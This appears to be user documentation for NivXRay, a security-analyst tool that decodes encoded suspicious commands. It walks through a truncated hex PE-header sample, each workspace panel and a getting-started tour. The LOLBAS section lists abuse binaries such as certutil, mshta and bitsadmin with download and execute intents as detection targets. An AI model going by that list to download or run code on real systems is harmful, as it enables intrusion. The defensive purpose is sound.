








Related features: base64_decode, candidate_explorer, threat_intel_enrichment, investigation_timeline

Payload Example · Hex-Encoded Shellcode Blob
Long strings of hex-pair octets (e.g., `\\x90\\x90\\x90...`) are a common shellcode delivery format. NivXRay detects hex, decodes to raw bytes, then inspects entropy and PE/ELF signatures to classify.
Step 1 — The raw command
Action: Paste: 4d5a90000300000004000000ffff0000b800000000000000400000000000000000
(Truncated MZ/PE header — real samples are much longer.)
Expected: Magic hint reads "Hex string". Byte count reflects the exact half-length of the input.
Step 2 — MAGIC DECODE (deterministic-only)
Action: Click MAGIC DECODE. Fully deterministic — no LLM in the loop.
Expected: OUTPUT panel shows the raw bytes. The file-signature detector adds a PE-header chip (MZ magic).
Step 3 — Verdict — Suspicious
Action: Look at the verdict card.
Expected: Verdict = **Suspicious** (binary content that wasn't expected in this context). MITRE = T1027 (Obfuscated Files or Information) + T1055 (Process Injection).
Step 4 — Copy as base64 for handoff
Action: In the OUTPUT panel, switch to Base64 view. Copy for pasting into a sandbox.
Expected: Base64-encoded bytes appear in a copyable pre block.

Related features: candidate_explorer, threat_intel_enrichment

NivXRay UI Reference · Every Panel · Every Tab
The visual encyclopedia — every button, tab and panel in the Analyst Workspace with a labelled screenshot, what it does, when to use it, and what to look for. Bookmark this page.
Step 1 — Empty Workspace — the landing state
Action: Open the WORKSPACE tab. Nothing is decoded yet.
Expected: You should see the left operations sidebar (97 encoders/decoders), the INPUT card in the centre, and the OUTPUT card on the right. The status line reads 0 chars · 0 bytes.
Step 2 — Input panel — where you paste
Action: Paste the raw suspicious command into the large INPUT textarea. Accepts plain text, hex, base64, URL-encoded — anything.
Expected: Character count updates live. NivXRay's magic detector runs asynchronously and hints at the likely encoding (e.g., "looks like Base64").
Step 3 — Action bar — the four buttons
Action: Four buttons above the input drive every analysis. From left to right — `NIVXRAY DECODE` (default one-click), `AUTO INVESTIGATE` (full SOC pipeline), `MAGIC DECODE` (deterministic-only), `CLEAR`.
Expected: All four are always visible. Advanced options live behind the ⋯ chevron next to CLEAR.
Step 4 — Output panel — the decoded plaintext
Action: Click NIVXRAY DECODE. Within 1–2 seconds the OUTPUT card populates with the plaintext.
Expected: The output supports Copy · Hex · Base64 · Diff views. IOCs, URLs and MITRE ATT&CK IDs are highlighted inline.
Step 5 — Decoding Chain — the stages that fired
Action: Below OUTPUT is the CHAIN card. It shows every decoder stage in order (Base64 → UTF-16LE → …).
Expected: Each stage row shows the operation name, a mini before/after preview, and a click-through to open that stage in the Recipe editor.
Step 6 — GRAPH tab — the Attack Graph
Action: Click GRAPH in the Threat Analysis panel (top-right). This is a Cytoscape-rendered graph of the entire investigation.
Expected: Nodes are colour-coded (input · decoded stage · IOC · verdict). Edges are labelled by the decoder that transformed them.
Step 7 — MITRE tab — technique mapping
Action: Click MITRE. Every TTP that the decoded payload maps to is listed with its full name, tactic and confidence.
Expected: Techniques cluster by tactic (Execution / Command-and-Control / Defense Evasion). Click a chip to filter the GRAPH tab.
Step 8 — LOLBAS tab — living-off-the-land binaries
Action: Click LOLBAS. Any powershell, certutil, mshta, bitsadmin, msbuild, regsvr32, etc. found in the decoded output is listed.
Expected: Each entry shows the binary, the intent (Download · Execute · Persistence), and a link to the LOLBAS.io reference page.
Step 9 — RULES tab — Sigma / YARA hits
Action: Click RULES. Both community and custom rules that matched are shown here.
Expected: Rule name, severity, confidence and the exact substring that triggered the hit.
Step 10 — IOCS tab — extracted indicators
Action: Click IOCS. Every URL, IP, domain, hash, mutex or email address found in the decoded output.
Expected: Click the 🛈 next to any IOC to fetch VT / OTX / AbuseIPDB verdicts inline.
Step 11 — TI-HITS tab — threat-intel matches
Action: Click TI-HITS. Any IOC that already matches a known-bad indicator in your enrichment cache is surfaced first.
Expected: Includes the source (VT · OTX · AbuseIPDB · custom), confidence and first-seen date.
Step 12 — OSINT tab — related open-source signals
Action: Click OSINT. Non-IOC context — Twitter mentions, GitHub PoCs, MITRE technique write-ups, CTI reports.
Expected: Each entry has source, date, and one-line summary. Great for hunting related campaigns.
Step 13 — AI tab — LLM tiebreaker rationale
Action: Click AI. When the deterministic engine wasn't sure, the LLM was asked why one candidate should win.
Expected: Shows the model (Claude Sonnet 4.5), its per-candidate score, and the natural-language justification.
Step 14 — FLOW tab — sequential timeline
Action: Click FLOW. A linear "what happened when" timeline of every stage — decode, enrich, verdict.
Expected: Great for handing off an investigation — one glance = the full analyst story.
Step 15 — CHAIN tab — machine-readable chain
Action: Click CHAIN. The same chain as in the OUTPUT panel but with per-stage confidence, entropy delta and reasoning.
Expected: Copy-friendly JSON view for pasting into a ticket or notebook.











Related features: candidate_explorer, threat_intel_enrichment, investigation_timeline, auto_investigate, base64_decode

NivXRay Workspace Tour · Getting Started
A visual walkthrough of the Analyst Workspace — paste, decode, inspect, understand the Threat Analysis, Chain, Flow, and Graph views. Read this first.
Step 1 — Open the Workspace
Action: Click WORKSPACE in the top nav. This is the analyst's main screen — everything happens here.
Expected: An empty input textarea on the left, output/results area on the right, and a row of action buttons at the top.
Step 2 — Paste a suspicious command
Action: Paste the encoded blob into the large input textarea in the centre of the screen.
Expected: The status line shows the number of characters detected and (for Base64) the auto-detected format hint.
Step 3 — Run Smart Decode
Action: Click the green SMART DECODE button in the top action bar. NivXRay picks the best decoder chain automatically.
Expected: Within 1–2 seconds the OUTPUT panel populates with the decoded plaintext and a chain of stages appears below (Base64 → UTF-16LE → …).
Step 4 — Open the Candidate Explorer
Action: Click SHOW CANDIDATE EXPLORER (right side of the results). Every candidate encoding is scored with structured reasons.
Expected: A ranked list of candidates (Base64 wins, Base58/ROT13 lose). Each loser shows a "why not" panel with severity chips.
Step 5 — Read the Threat Analysis
Action: Look at the verdict card in the top-right — verdict (Malicious / Suspicious / Benign) plus confidence bar, MITRE ATT&CK chips, and extracted IOCs (URLs, IPs, domains).
Expected: The verdict card, IOC chips, and MITRE technique chips are all visible.
Step 6 — Inspect the Investigation Timeline
Action: Scroll down to the INVESTIGATION TIMELINE section. Every event (decode, correction, benchmark run, enrichment lookup, TAXII push) is logged in chronological order.
Expected: A vertical timeline card with at least one entry (the decode you just ran).










